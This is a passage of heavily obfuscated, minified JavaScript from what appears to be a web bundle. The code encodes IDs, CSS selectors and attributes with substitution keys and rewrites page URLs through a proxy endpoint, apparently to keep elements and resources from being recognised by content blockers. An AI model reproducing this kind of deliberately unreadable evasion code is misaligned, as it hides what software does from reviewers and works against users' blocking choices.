RegExp([...V5[ol(0x730)](Vp),...V4[ol(0x730)](Vk=>'\x5cb'[ol(0xe30)](Vp(Vk),'\x5cb')),...VT[ol(0x730)](Vp),...V6[ol(0x730)](Vp),...V7[ol(0x730)](Vk=>Vk[ol(0x36c)])][ol(0x66b)]('|'));return{'ids':V4,'idSubstrings':V5,'idRegex':new RegExp(V5[ol(0x66b)]('|')),'cssTargetRegex':Vq,'domains':V6,'urlRegexes':V7,'selectorsToForceProtect':V9,'attributes':VT,'attributeValueKeys':H,'tagName':V8,'exclusionRules':VV};}function N(M,K){const or=og;return!(!M[or(0x74d)][or(0x2c1)](K)&&!M[or(0x6a5)][or(0x204)](K))&&!M[or(0x4ef)]['id'][or(0x759)](L=>or(0xe11)===L[or(0xea1)]?L[or(0x6d0)]===K:or(0xd70)===L[or(0xea1)]?K[or(0x2c1)](L[or(0x6d0)]):void L[or(0xea1)]);}function F(M,K){const oO=og;if(null==K||''===K)return!0x1;const L=(0x0,E['GX'])(K);return!!L&&(!(!M[oO(0xad5)][oO(0x759)](X=>L[oO(0x532)][oO(0x794)](X))&&!M[oO(0xec5)][oO(0x759)](X=>X[oO(0x204)](L[oO(0xcca)])))&&!M[oO(0x4ef)][oO(0xbbd)][oO(0x759)](X=>oO(0xe11)===X[oO(0xea1)]?X[oO(0x6d0)]===L[oO(0xcca)]:oO(0xd70)===X[oO(0xea1)]?L[oO(0xcca)][oO(0x2c1)](X[oO(0x6d0)]):void 0x0));}function Y(M,K){const oW=og;return K[oW(0x7a8)](oW(0x7e5))&&M[oW(0xa56)][oW(0x2c1)](K);}function j(M,K,L){const oP=og;return!!L&&M[oP(0x663)][oP(0x759)](X=>{const oM=oP;let {key:S,value:v}=X;return S===K&&v[oM(0x2c1)](L);});}function O(M,K){const oK=og;return!!(K[oK(0xa04)]('id')&&N(M,K['id'])||K[oK(0xa04)](oK(0x321))&&N(M,K[oK(0x8b0)])||K[oK(0xa04)](oK(0x916))&&F(M,K[oK(0x2fe)](oK(0x916)))||K[oK(0xa04)](oK(0xcca))&&F(M,K[oK(0x2fe)](oK(0xcca))));}function W(M,K){const oa=og;return M[oa(0x1a5)][oa(0x759)](L=>L[oa(0x75f)]()===K[oa(0x75f)]());}function P(M,K){const oL=og;return M[oL(0x90f)][oL(0x204)](K);}},0x190b:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>E});var y=w(0xebc);const E={'encode':function(f){const oX=a2T;let z=arguments[oX(0x3b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,y['i7'])();return z['id']+f[oX(0x619)]('')[oX(0x730)](R=>z[oX(0x5ad)][oX(0x2c1)](R)?String[oX(0x529)](z[oX(0xd5f)])+I(z[oX(0x5ad)],z[oX(0xc92)],R):z[oX(0xca1)][oX(0x2c1)](R)?String[oX(0x529)](z[oX(0x54b)])+I(z[oX(0xca1)],z[oX(0xaa2)],R):I(z[oX(0xd65)],z[oX(0x677)],R))[oX(0x66b)]('');},'decode':f=>{const ob=a2T,z=(0x0,y['i7'])(f[ob(0x825)](0x0,0x4));if(!z)throw new Error(ob(0xec3)+f);const R=f[ob(0x825)](0x4);let x=0x0;return R[ob(0x619)]('')[ob(0x730)](Z=>{const oh=ob;if(0x0==x&&Z===String[oh(0x529)](z[oh(0xd5f)]))return x=0x1,'';if(0x0==x&&Z===String[oh(0x529)](z[oh(0x54b)]))return x=0x2,'';if(0x0!=x){const H=x;if(x=0x0,0x1==H)return z[oh(0xc92)][oh(0x2c1)](Z)?U(z[oh(0x5ad)],z[oh(0xc92)],Z):U(z[oh(0xd65)],z[oh(0x677)],Z)+Z;if(0x2==H)return z[oh(0xaa2)][oh(0x2c1)](Z)?U(z[oh(0xca1)],z[oh(0xaa2)],Z):U(z[oh(0xd65)],z[oh(0x677)],Z)+Z;throw new Error(oh(0x5c9)+H);}return U(z[oh(0xd65)],z[oh(0x677)],Z);})[ob(0x66b)]('');}};function I(f,z,R){const oS=a2T;if(0x1!==R[oS(0x3b9)])throw new Error(oS(0x374));return f[oS(0x2c1)](R)?z[f[oS(0xc8a)](R)]:R;}function U(f,z,R){const ov=a2T;if(0x1!==R[ov(0x3b9)])throw new Error(ov(0x374));return z[ov(0x2c1)](R)?f[z[ov(0xc8a)](R)]:R;}},0xebc:(k,D,w)=>{'use strict';const oC=a2T;w['d'](D,{'$o':()=>U,'i7':()=>I});var y=w(0x23b5),E=w(0x18f7);function I(Z){const oJ=a2T;return Z?x[oJ(0xbc7)](H=>H['id']===Z):y['A'][oJ(0x7b5)]?z[0x0]:E['A'][oJ(0xd73)](z);}const U=()=>z[z[oC(0x3b9)]-0x1];function f(Z){const oQ=oC,H=[oQ(0xc2c),oQ(0xb9f),oQ(0x453),oQ(0xcc6),oQ(0x1011),oQ(0xac5),oQ(0x9cf),oQ(0x69c),oQ(0xdf4)],G={};for(let m=0x0;m<H[oQ(0x3b9)];m++){const N=Z[m];G[atob(H[m])]=oQ(0xb0e)==typeof N?atob(N):N;}return G;}const z=[[oC(0xc9c),oC(0x9df),oC(0x3e0),0x75,oC(0xea8),oC(0x9f4),0x39,oC(0x5da),oC(0xa8e)],[oC(0x866),oC(0x7b7),oC(0x1cd),0x75,oC(0x5f5),oC(0x82f),0x73,oC(0x1d3),oC(0xc83)],[oC(0xfe8),oC(0x993),oC(0x7ca),0x61,oC(0x3f2),oC(0x26c),0x72,oC(0x98b),oC(0xe3b)],[oC(0xa98),oC(0xff9),oC(0x2c7),0x6a,oC(0x3c7),oC(0xdd3),0x35,oC(0x9c5),oC(0xe13)]][oC(0x730)](Z=>f(Z)),R=[[oC(0x3d8),oC(0x895),oC(0x604),0x77,oC(0xdaf),oC(0x40f),0x66,oC(0xbbf),oC(0xe52)],[oC(0x81c),oC(0x508),oC(0x989),0x39,oC(0x9ea),oC(0xbee),0x65,oC(0xa89),oC(0xf2d)],[oC(0xf75),oC(0x78a),oC(0x7b0),0x66,oC(0x734),oC(0xdea),0x38,oC(0xee5),oC(0x5a0)],[oC(0xba1),oC(0x4bf),oC(0xbf0),0x61,oC(0x526),oC(0x3cb),0x73,oC(0x4b9),oC(0x102a)],[oC(0x573),oC(0xa44),oC(0xcdf),0x79,oC(0xf40),oC(0x511),0x6e,oC(0xa83),oC(0x59a)],[oC(0x951),oC(0x76d),oC(0x8f9),0x76,oC(0xd54),oC(0x9c3),0x73,oC(0x919),oC(0xfea)],[oC(0x9b1),oC(0x2cf),oC(0xce9),0x70,oC(0x5b9),oC(0xf29),0x72,oC(0x7e7),oC(0xd0d)],[oC(0xb03),oC(0xaea),oC(0xe60),0x6b,oC(0x68a),oC(0x102e),0x68,oC(0xc8b),oC(0x484)],[oC(0x9f5),oC(0xe89),oC(0xe32),0x73,oC(0x6af),oC(0xab9),0x68,oC(0xc79),oC(0x211)],[oC(0x860),oC(0x8c0),oC(0x681),0x61,oC(0x6a7),oC(0x27a),0x65,oC(0x525),oC(0x9f2)],[oC(0xfca),oC(0x2e3),oC(0xf5f),0x6a,oC(0x4d9),oC(0xaa0),0x6b,oC(0x101a),oC(0x48f)],[oC(0xad4),oC(0x662),oC(0x1b3),0x66,oC(0x5b1),oC(0x5fc),0x39,oC(0x2b6),oC(0x5cc)],[oC(0x5df),oC(0xafa),oC(0xe94),0x67,oC(0x1a4),oC(0x36a),0x61,oC(0x3a3),oC(0xa67)],[oC(0xbc1),oC(0x715),oC(0xa7d),0x38,oC(0x1c0),oC(0x6c8),0x31,oC(0x53a),oC(0x4e9)],[oC(0x74c),oC(0x230),oC(0x57b),0x6f,oC(0xf80),oC(0x75b),0x68,oC(0x81b),oC(0xe47)],[oC(0xf5b),oC(0x5b2),oC(0xeed),0x6b,oC(0x4ee),oC(0x5ca),0x32,oC(0xccd),oC(0x250)]][oC(0x730)](Z=>f(Z)),x=[...z,...R];},0x143c:(k,D,w)=>{'use strict';const on=a2T;w['d'](D,{'Gb':()=>R,'OC':()=>z,'Y_':()=>f,'oi':()=>x,'xm':()=>U});var y=w(0x4c5),E=w(0x190b),I=(w(0x23b5),w(0x18f7));const U=[on(0x5ef),on(0x404),on(0x5a9),on(0x1e8),on(0xc7b),on(0x817),on(0x3fc),on(0xd95),on(0x787),on(0x796),on(0x194),on(0x32c),on(0xdb7),on(0x658),on(0xc07),on(0x4fc),on(0xf22),on(0xa03),on(0x2d8),on(0xb8b),on(0x9b3),on(0x384),on(0x4dd),on(0xa50),on(0x5ae),on(0xf27),on(0x7b6),on(0x8e5),on(0x618),on(0x423),on(0x92f),on(0x828),on(0xff1),on(0xe17),on(0x48a),on(0x273),on(0xcd0),on(0x468),on(0xd80),on(0x3bb),on(0x880),on(0x3b4),on(0xedf),on(0x88a),on(0x1ee),on(0x62f),on(0xfe4),on(0x4e2),on(0x783),on(0xb59),on(0xfc7),on(0x280),on(0x846),on(0xb7c),on(0x955),on(0xef2),on(0x22f)];function f(Z){const oA=on;return void 0x0===Z?-0x1:U[oA(0xc8a)](Z);}function z(Z){const ot=on,H=E['A'][ot(0x2a3)](Z),G=I['A'][ot(0x8b0)](),m=H[ot(0xb71)](ot(0xfaf),'\x22'[ot(0xe30)](G,'\x22')),N=JSON[ot(0xeb9)](m);return N[ot(0xddd)]=N[G],delete N[G],N;}function R(Z){const oB=on;return!!(window[oB(0x67f)][oB(0x510)]+window[oB(0x67f)][oB(0x6ff)])[oB(0x2c1)](oB(0xec9))||oB(0xc2b)===y['A'][oB(0x6db)](oB(0xd7c),!0x1)||oB(0x9a8)!==y['A'][oB(0x6db)](oB(0xd7c),!0x1)&&Math[oB(0x3cc)]()<Z;}function x(Z){const os=on;try{if(!window[os(0x7d2)]||!(os(0xa09)in window[os(0x7d2)]))return!0x1;const H=window[os(0x7d2)][os(0xa09)];return!(!H[os(0x870)]||!H[os(0x819)])&&H[os(0x870)]/H[os(0x819)]>=Z;}catch(G){return!0x1;}}},0xbc6:(k,D,w)=>{'use strict';const w0=a2T;w['d'](D,{'H':()=>E,'e':()=>y});const y=I=>I[w0(0x2c1)](w0(0x7ac))||I[w0(0x2c1)](w0(0x9b8))?I=(I=(I=(I=I[w0(0xb71)](/(^width\s*:)/g,w0(0x9db)))[w0(0xb71)](/([^-]width\s*:)/g,w0(0x9db)))[w0(0xb71)](/(^height\s*:)/g,w0(0x9db)))[w0(0xb71)](/([^-]height\s*:)/g,w0(0x9db)):I,E=I=>I[w0(0x2c1)](w0(0x7ac))||I[w0(0x2c1)](w0(0x9b8))?I=(I=(I=(I=I[w0(0xb71)](/(^width\s*:)   /g,'$1'))[w0(0xb71)](/([^-]width\s*:)   /g,'$1'))[w0(0xb71)](/(^height\s*:)   /g,'$1'))[w0(0xb71)](/([^-]height\s*:)   /g,'$1'):I;},0x1791:(k,D,E)=>{'use strict';const w2=a2T;E['d'](D,{'QS':()=>W,'Qw':()=>j,'Vd':()=>O,'dv':()=>H,'hB':()=>M,'oY':()=>P,'sR':()=>G});var I=E(0xf26),U=E(0x6f7),z=E(0x14a1),R=E(0x23b5),x=E(0xbc6),Z=E(0x20ce);const H=X=>{const w1=a2T;let {protectUrlContext:S,stylesheet:v,baseUrl:J='',key:C,endpoint:Q=R['A'][w1(0xdd4)],idFilter:A,urlFilter:B,attributeFilter:V0,tagNameFilter:V1,isPageLevel:V2=!0x1}=X;return L({'protectUrlContext':S,'stylesheet':v,'direction':w1(0x18f),'context':w1(0xb7a),'baseUrl':J,'key':C,'endpoint':Q,'idFilter':A,'urlFilter':B,'attributeFilter':V0,'tagNameFilter':V1,'isPageLevel':V2});},G=X=>L({'stylesheet':X,'direction':w2(0x93f),'context':w2(0xb7a)}),N=w2(0x324)!=typeof window,F=(0x0,Z['_'])(N),Y=(0x0,Z['_'])(N),j=X=>{const w3=w2;let {protectUrlContext:S,selector:v,key:J,idFilter:C,attributeFilter:Q,tagNameFilter:A}=X;const B=C||Q||A?F:Y;let V0=B[w3(0x6db)](v);return V0||(V0=L({'protectUrlContext':S,'stylesheet':v,'direction':w3(0x18f),'context':w3(0xa9d),'baseUrl':'','key':J,'idFilter':C,'attributeFilter':Q,'tagNameFilter':A}),B[w3(0x25e)](v,V0)),V0;},O=X=>{const w4=w2;let {protectUrlContext:S,style:v,baseUrl:J='',key:C,endpoint:Q=R['A'][w4(0xdd4)],idFilter:A,urlFilter:B,attributeFilter:V0}=X,V1=L({'protectUrlContext':S,'stylesheet':v,'direction':w4(0x18f),'context':w4(0xbf7),'baseUrl':J,'key':C,'endpoint':Q,'idFilter':A,'urlFilter':B,'attributeFilter':V0});return v[w4(0x794)](';')&&!V1[w4(0x794)](';')&&(V1+=';'),V1;},W=X=>{const w5=w2;let S=L({'stylesheet':X,'direction':w5(0x93f),'context':w5(0xbf7)});return X[w5(0x794)](';')&&!S[w5(0x794)](';')&&(S+=';'),S;},P=X=>{const w6=w2;let {protectUrlContext:S,value:v,baseUrl:J='',key:C,endpoint:Q=R['A'][w6(0xdd4)],idFilter:A,urlFilter:B,attributeFilter:V0}=X;return L({'protectUrlContext':S,'stylesheet':v,'context':w6(0x6d0),'direction':w6(0x18f),'baseUrl':J,'key':C,'endpoint':Q,'idFilter':A,'urlFilter':B,'attributeFilter':V0});},M=X=>L({'stylesheet':X,'direction':w2(0x93f),'context':w2(0x6d0)});function K(X,S,v){const w7=w2,J=z['z1'][w7(0x3b9)];if('*='===X){const C=v(S);S=(0x0,z['_'])(C)?C[w7(0x825)](J+0x4):C;}else{if('$='===X){const Q=v(S);S=(0x0,z['_'])(Q)?Q[w7(0x825)](J+0x4):Q;}else S=v(S);}return S;}function L(X){const w8=w2,{stylesheet:S,context:v}=X;let J,C,Q,A;if(w8(0x18f)===X[w8(0x795)]){const {protectUrlContext:V1,baseUrl:V2,key:V3,endpoint:V4=R['A'][w8(0xdd4)],isPageLevel:V5}=X;J=V6=>X[w8(0x474)]&&!X[w8(0x474)](V6)?V6:(0x0,z['md'])(V6[w8(0x619)]('\x5c')[w8(0x66b)](''),V3),C=function(V6){const w9=w8;let V7=arguments[w9(0x3b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:U['MN'][w9(0x85c)];return V6[w9(0x7a8)]('{{')&&V6[w9(0x794)]('}}')?V6:V6[w9(0x7a8)]('.')&&!V6[w9(0x7a8)]('./')&&!V6[w9(0x7a8)](w9(0xd3f))||V6[w9(0x7a8)]('#')?j({'protectUrlContext':V1,'selector':V6,'key':V3,'idFilter':X[w9(0x474)],'attributeFilter':X[w9(0xfac)]}):X[w9(0x275)]&&!X[w9(0x275)](V6)?V6:(V5&&V7===U['MN'][w9(0xe67)]&&(V7=U['MN'][w9(0xc93)]),(0x0,U['Wq'])({'protectUrlContext':V1,'url':V2?new URL(V6,V2)[w9(0xcca)]:V6,'kind':V7,'key':V3,'endpoint':V4}));},Q=V6=>X[w8(0xfac)]&&!X[w8(0xfac)](V6)?V6:w8(0x7e5)[w8(0xe30)]((0x0,z['md'])(V6[w8(0x825)](0x5),V3)[w8(0x75f)]()),A=V6=>X[w8(0xfb4)]&&X[w8(0xfb4)](V6)?w8(0x774)+(0x0,z['md'])(V6[w8(0x75f)](),V3):V6;}else w8(0x93f)===X[w8(0x795)]?(J=V6=>(0x0,z['_'])(V6)?(0x0,z['ks'])(V6):V6,C=V6=>(0x0,U['EW'])(V6)?(0x0,U['sH'])(V6)[w8(0xae7)]:V6,Q=V6=>(0x0,z['_'])(V6[w8(0x825)](0x5))?w8(0x7e5)+(0x0,z['ks'])(V6[w8(0x825)](0x5)[w8(0x75f)]()):V6,A=V6=>V6[w8(0x7a8)](w8(0x774))&&(0x0,z['_'])(V6[w8(0x825)](0x3))?(0x0,z['ks'])(V6[w8(0x825)](0x3)):V6):w8(0x75a)===X[w8(0x795)]&&(J=V6=>V6,C=V6=>{const wV=w8;try{return new URL(V6,X[wV(0xaa4)])[wV(0xcca)];}catch(V7){return V6;}},Q=V6=>V6,A=V6=>V6);const B=[],V0=(0x0,I['qg'])(S,{'context':v});return(0x0,I['GG'])(V0,{'enter'(V6){const wT=w8;var V7,V8,V9,VV,VT,Vp,Vq;B[wT(0x591)](V6);const Vk=B[wT(0x3b9)]>=0x3&&wT(0x366)===B[B[wT(0x3b9)]-0x3][wT(0xf08)];if(wT(0x669)===V6[wT(0xea1)])V6[wT(0xf08)]=J(V6[wT(0xf08)]);else{if(wT(0x31d)===V6[wT(0xea1)])V6[wT(0xf08)]=J(V6[wT(0xf08)]);else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&V6[wT(0xf08)][wT(0xf08)][wT(0x7a8)](wT(0x7e5)))V6[wT(0xf08)][wT(0xf08)]=Q(V6[wT(0xf08)][wT(0xf08)]);else{if(wT(0xbf1)!==V6[wT(0xea1)]||wT(0xa38)!==V6[wT(0xf08)][wT(0xea1)]||'id'!==V6[wT(0xf08)][wT(0xf08)]&&wT(0x1be)!==V6[wT(0xf08)][wT(0xf08)]&&wT(0x9d9)!==V6[wT(0xf08)][wT(0xf08)]||wT(0xd78)!==(null===(V7=V6[wT(0x6d0)])||void 0x0===V7?void 0x0:V7[wT(0xea1)])){if(wT(0xbf1)!==V6[wT(0xea1)]||wT(0xa38)!==V6[wT(0xf08)][wT(0xea1)]||wT(0x7ac)!==V6[wT(0xf08)][wT(0xf08)]&&wT(0x9b8)!==V6[wT(0xf08)][wT(0xf08)]||wT(0xd78)!==(null===(V8=V6[wT(0x6d0)])||void 0x0===V8?void 0x0:V8[wT(0xea1)])){if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&wT(0x4b4)===V6[wT(0xf08)][wT(0xf08)]&&wT(0xd78)===(null===(V9=V6[wT(0x6d0)])||void 0x0===V9?void 0x0:V9[wT(0xea1)])&&(V6[wT(0x6d0)][wT(0x6d0)][wT(0x2c1)](wT(0x7ac))||V6[wT(0x6d0)][wT(0x6d0)][wT(0x2c1)](wT(0x9b8)))){if(wT(0x18f)===X[wT(0x795)]){const VD=(0x0,x['e'])(V6[wT(0x6d0)][wT(0x6d0)]);VD!==V6[wT(0x6d0)][wT(0x6d0)]&&(V6[wT(0x6d0)][wT(0x6d0)]=V6[wT(0x6d0)][wT(0x6d0)]+',\x20'+VD);}else{if(wT(0x93f)===X[wT(0x795)]){const Vo=(0x0,x['H'])(V6[wT(0x6d0)][wT(0x6d0)]);Vo!==V6[wT(0x6d0)][wT(0x6d0)]&&(V6[wT(0x6d0)][wT(0x6d0)]=Vo);}}}else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&wT(0x916)===V6[wT(0xf08)][wT(0xf08)]&&wT(0xd78)===(null===(VV=V6[wT(0x6d0)])||void 0x0===VV?void 0x0:VV[wT(0xea1)]))wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0x6d0)]=K(V6[wT(0xba8)],V6[wT(0x6d0)][wT(0x6d0)],J):V6[wT(0x6d0)][wT(0x6d0)]=J(V6[wT(0x6d0)][wT(0x6d0)]);else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&'id'===V6[wT(0xf08)][wT(0xf08)]&&wT(0xa38)===(null===(VT=V6[wT(0x6d0)])||void 0x0===VT?void 0x0:VT[wT(0xea1)]))wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0xf08)]=K(V6[wT(0xba8)],V6[wT(0x6d0)][wT(0xf08)],J):V6[wT(0x6d0)][wT(0xf08)]=J(V6[wT(0x6d0)][wT(0xf08)]);else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&wT(0x24d)===V6[wT(0xf08)][wT(0xf08)]&&wT(0xa38)===(null===(Vp=V6[wT(0x6d0)])||void 0x0===Vp?void 0x0:Vp[wT(0xea1)]))X[wT(0x795)],V6[wT(0xf08)][wT(0xf08)]=J(V6[wT(0xf08)][wT(0xf08)]);else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&wT(0x321)===V6[wT(0xf08)][wT(0xf08)]&&wT(0xd78)===(null===(Vq=V6[wT(0x6d0)])||void 0x0===Vq?void 0x0:Vq[wT(0xea1)]))wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0x6d0)]=K(V6[wT(0xba8)],V6[wT(0x6d0)][wT(0x6d0)],J):V6[wT(0x6d0)][wT(0x6d0)]=J(V6[wT(0x6d0)][wT(0x6d0)]);else{if(Vk&&wT(0xd78)===V6[wT(0xea1)])V6[wT(0x6d0)]=C(V6[wT(0x6d0)],U['MN'][wT(0xe67)]);else{if(wT(0x85c)===V6[wT(0xea1)])V6[wT(0x6d0)]=C(V6[wT(0x6d0)],Vk?U['MN'][wT(0xe67)]:U['MN'][wT(0x85c)]);else{if(wT(0xa21)===V6[wT(0xea1)])V6[wT(0x3d9)][wT(0x4fe)][wT(0x985)](Vw=>{const wp=wT;wp(0x913)===Vw[wp(0xea1)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[wp(0x204)](Vw[wp(0x6d0)])&&(Vw[wp(0x6d0)]=L({...X,'stylesheet':Vw[wp(0x6d0)],'context':wp(0xb7a)}));});else{if(wT(0x913)===V6[wT(0xea1)]&&V6[wT(0x6d0)][wT(0xe55)]()[wT(0x7a8)](wT(0x5c1))&&V6[wT(0x6d0)][wT(0xe55)]()[wT(0x794)](')')){const Vw=V6[wT(0x6d0)][wT(0xe55)]()[wT(0x825)](0x4,-0x1)[wT(0xe55)](),Vy=Vw[wT(0xdbb)](/^'(.*)'$/),VE=Vw[wT(0xdbb)](/^"(.*)"$/);let VI='';VI=Vy?'\x27'[wT(0xe30)](C(Vy[0x1],U['MN'][wT(0x85c)]),'\x27'):VE?'\x22'[wT(0xe30)](C(VE[0x1],U['MN'][wT(0x85c)]),'\x22'):C(Vw,U['MN'][wT(0x85c)]),V6[wT(0x6d0)]=V6[wT(0x6d0)][wT(0xb71)](Vw,VI);}else wT(0xe92)===V6[wT(0xea1)]&&(V6[wT(0xf08)]=A(V6[wT(0xf08)]));}}}}}}}}}else wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0x6d0)]=wT(0xf89)+V6[wT(0x6d0)][wT(0x6d0)]:V6[wT(0x6d0)][wT(0x6d0)]=V6[wT(0x6d0)][wT(0x6d0)][wT(0x7a8)](wT(0xf89))?V6[wT(0x6d0)][wT(0x6d0)][wT(0x825)](0x3):V6[wT(0x6d0)][wT(0x6d0)];}else wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0x6d0)]=K(V6[wT(0xba8)],V6[wT(0x6d0)][wT(0x6d0)],J):V6[wT(0x6d0)][wT(0x6d0)]=J(V6[wT(0x6d0)][wT(0x6d0)]);}}}},'leave'(V6){const wq=w8;B[wq(0xc5b)]();}}),(0x0,I['cM'])(V0);}},0x14a1:(k,D,w)=>{'use strict';const wk=a2T;w['d'](D,{'_':()=>O,'ks':()=>j,'md':()=>Y,'xE':()=>F,'z1':()=>Z,'zp':()=>N});var E=w(0x190b),I=w(0xebc),U=w(0x19dd);const z=wk(0x324)==typeof window,R=wk(0xb82),x=wk(0xb55),Z=x,H=new Map(),G=new Map();function N(P,M){const wD=wk;let K=arguments[wD(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Y(P=encodeURIComponent(P),M,K);}function F(P){return decodeURIComponent(j(P));}function Y(P,M){const wo=wk;var K;let L=arguments[wo(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!P)return P;if(O(P))return P;if(!z){const b=H[wo(0x6db)](P);if(b)return b;}M=null!==(K=M)&&void 0x0!==K?K:(0x0,U['x'])();const X=(0x2===L?x:R)+E['A'][wo(0x242)](P,M);return z||(H[wo(0x25e)](P,X),G[wo(0x25e)](X,P)),X;}function j(P){const ww=wk;if(!P)throw new Error(ww(0x772));const M=W(P);if(!z){const X=G[ww(0x6db)](P);if(X)return X;}const K=P[ww(0x825)](0x2===M?x[ww(0x3b9)]:R[ww(0x3b9)]),L=E['A'][ww(0x2a3)](K);return z||(G[ww(0x25e)](P,L),H[ww(0x25e)](L,P)),L;}function O(P){if(!P)return!0x1;try{return W(P),!0x0;}catch(M){return!0x1;}}function W(P){const wy=wk;if(!P)throw new Error(wy(0xb1e));if(P[wy(0x7a8)](R))return 0x1;if(P[wy(0x7a8)](x)){if(P[wy(0x3b9)]<x[wy(0x3b9)]+0x4)throw new Error(wy(0x4b0)[wy(0xe30)](P));const M=P[wy(0x825)](x[wy(0x3b9)],x[wy(0x3b9)]+0x4);if((0x0,I['i7'])(M))return 0x2;throw new Error(wy(0x3b3)[wy(0xe30)](P));}throw new Error(wy(0xabd)[wy(0xe30)](P));}},0x19dd:(k,D,w)=>{'use strict';let y;function E(U){y=U;}function I(){return y;}w['d'](D,{'x':()=>I,'z':()=>E});},0x6f7:(D,Z,H)=>{'use strict';const wE=a2T;H['d'](Z,{'EW':()=>VI,'GX':()=>Vz,'Gy':()=>VD,'MN':()=>V7,'Ph':()=>V2,'Vp':()=>Vo,'Wq':()=>Vw,'Xz':()=>Vf,'ZM':()=>V1,'ep':()=>V0,'g3':()=>V3,'ht':()=>V5,'lv':()=>B,'qF':()=>V4,'rI':()=>VT,'sH':()=>VE});var G=H(0x261a),F=H(0x190b),Y=H(0xebc),j=H(0x23b5),P=H(0x19dd),K=H(0x18f7),X=H(0x848),J=H(0x143c),Q=H(0xcc4);const B=wE(0x5f1),V0=wE(0x5d6),V1=wE(0xb43),V2=wE(0xc8f),V3=wE(0xe3a),V4=wE(0xb38),V5=[B,V0,V1,V2,V3,V4],V6=(0x0,Q['t'])(j['A'][wE(0xafe)]);let V7=function(VR){const wI=wE;return VR[wI(0x85c)]=wI(0xf4e),VR[wI(0x947)]=wI(0x1039),VR[wI(0xe67)]=wI(0x3ac),VR[wI(0x1a2)]=wI(0x20e),VR[wI(0x9fb)]='m',VR[wI(0xc93)]='n',VR;}({});function V8(VR){const wU=wE;return Array[wU(0xb44)](VR[wU(0xaf4)][wU(0x9bf)]())[wU(0xe80)](Vx=>wU(0x1032)!=Vx)[wU(0x3b9)]>0x0;}const V9=new Uint32Array(0x100);for(let VR=0x0;VR<0x100;VR++){let Vx=VR;for(let VZ=0x0;VZ<0x8;VZ++)Vx=0x1&Vx?0xedb88320^Vx>>>0x1:Vx>>>0x1;V9[VR]=Vx;}function VV(VH){const wf=wE;let VG=-0x1;for(let Vm=0x0;Vm<VH[wf(0x3b9)];Vm++)VG=VG>>>0x8^V9[0xff&(VG^VH[wf(0xae6)](Vm))];return~VG>>>0x0;}function VT(VH,VG){const wz=wE;return VH[wz(0x619)]('.')[wz(0xe80)](Vm=>''!==Vm)[wz(0xea0)]()[wz(0x730)](Vm=>VV(Vm+VG)%0x3e8)[wz(0x66b)]('/');}const Vp=wE(0x307),Vq=wE(0xfc5),Vk=wE(0x6bf);function VD(VH){const we=wE;return we(0xcb6)===VH[we(0xafe)]||we(0xba2)===VH[we(0xafe)];}function Vo(VH){const wR=wE;return wR(0xf44)===VH[wR(0xafe)];}function Vw(VH){const wx=wE,{url:VG,kind:Vm=V7[wx(0x85c)],baseUrl:Vu,key:VN=null,protectUrlContext:VF}=VH;let {endpoint:VY}=VH;if(!VG)return'';if('#'===VG)return VG;if(wx(0xb0e)==typeof VG&&VG[wx(0x2c1)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[wx(0x204)](VG))return VG;let Vi=Vf(VG,Vu);if(wx(0xcfc)!==Vi[wx(0xcf4)]&&wx(0x1b8)!==Vi[wx(0xcf4)])return Vi[wx(0xcca)];if(wx(0x100d)===Vi[wx(0x532)])return Vi[wx(0xcca)];if(wx(0x8d6)===Vi[wx(0x532)])return Vi[wx(0xcca)];if(/^\/_game-files(?:\/|$)/[wx(0x204)](Vi[wx(0x450)])&&(wx(0x2a4)===Vi[wx(0x532)]||Vi[wx(0x532)][wx(0x794)](wx(0xa5d))||wx(0xa4e)===Vi[wx(0x532)]||Vi[wx(0x532)][wx(0x794)](wx(0x277))))return Vi[wx(0xcca)];if(VI(Vi)){const {originalUrl:VK,kind:Va}=VE(Vi);return Va!==Vm||V8(Vi)?Vw({...VH,'url':VK}):Vi[wx(0xcca)];}let Vd=(0x0,X['Vq'])(VY);var Vc,Vj;(-0x1!==Vd||(0x0,X['az'])(VH[wx(0x320)],VY))&&(Vd=null!==(Vc=null===(Vj=VH[wx(0x960)])||void 0x0===Vj?void 0x0:Vj[wx(0x961)])&&void 0x0!==Vc?Vc:VV(VH[wx(0x320)][wx(0x519)]+Vi[wx(0xbb1)])%X['ch'],VY=(0x0,X['XV'])(VY,Vd));const Vg=-0x1===Vd?(0x0,X['aV'])(VY)+Vi[wx(0x450)]:(0x0,X['XV'])(VY,0x0)+Vi[wx(0x450)];Vi[wx(0xbb1)]===VY&&wx(0x826)===Vi[wx(0x450)]&&(Vi=new URL(Vg));const Vl=-0x1===Vd?(0x0,X['aV'])(VY)+Vi[wx(0x450)]:(0x0,X['XV'])(VY,0x0)+Vi[wx(0x450)];Vi[wx(0xbb1)]===VY&&wx(0x802)===Vi[wx(0x450)]&&(Vi=new URL(Vl));const Vr=-0x1===Vd?(0x0,X['aV'])(VY)+Vi[wx(0x450)]:(0x0,X['XV'])(VY,0x0)+Vi[wx(0x450)];Vi[wx(0xbb1)]===VY&&wx(0x42c)===Vi[wx(0x450)]&&(Vi=new 